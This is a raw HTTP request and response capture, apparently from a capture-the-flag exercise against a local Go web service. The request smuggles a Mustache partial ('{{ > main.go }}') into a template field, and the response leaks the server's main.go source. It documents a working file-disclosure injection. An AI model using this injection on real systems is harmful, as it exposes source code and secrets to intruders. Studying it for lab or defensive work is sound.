 POST /vykort HTTP/1.1
Host: localhost:8100
Content-Length: 65
sec-ch-ua-platform: "Windows"
Accept-Language: en-GB,en;q=0.9
sec-ch-ua: "Chromium";v="133", "Not(A:Brand";v="99"
Content-Type: text/plain;charset=UTF-8
sec-ch-ua-mobile: ?0
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/133.0.0.0 Safari/537.36
Accept: */*
Origin: http://localhost:8100
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: cors
Sec-Fetch-Dest: empty
Referer: http://localhost:8100/
Accept-Encoding: gzip, deflate, br
Connection: keep-alive
{
"template":"{{ > main.go }}",
"data":{
"recipientName":"skibidi"
}
}
1 HTTP/1.1 200 OK
2 Date: Sun, 16 Mar 2025 20:23:45 GMT
3 Content-Length: 1086
4 Content-Type: text/plain; charset=utf-8
5
6 package main
7
8 import (
9 "embed"
10 "encoding/json"
11 "fmt"
12 "io/fs"
13 "net/http"
14 "os"
15
16 "github.com/hoisie/mustache"
17 )
18
19 //go:embed static/*
20 var efs embed.FS
21
22 func main() {
23 err := realMain()
24 if err != nil {
25 fmt.Println(err.Error())
26 os.Exit(0)
27 }
28 }